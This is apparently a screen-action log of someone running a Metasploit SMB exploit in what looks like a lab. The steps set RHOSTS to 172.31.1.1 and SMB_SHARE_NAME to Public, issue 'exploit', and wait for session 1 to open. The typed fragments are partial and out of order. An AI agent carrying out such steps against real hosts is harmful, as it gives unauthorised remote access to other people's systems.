
List the module options and set RHOSTS to 172.31.1.1
type("show")

key("Return")

type("show options")

type("HOSTS 17")

type("2.31.1.1")
type("set")

Set SMB_SHARE_NAME to Public and enter the exploit command
type("SMB_SHARE_NAME")

type("Public")

type("xplo")

type("explo")

Run the exploit and highlight the Public share in the output once session 1 opens
key("Return")

mouse_move(266, 311)

mouse_move(260, 305)

mouse_move(260, 305)

mouse_move(447, 325)

double_click(718, 274)
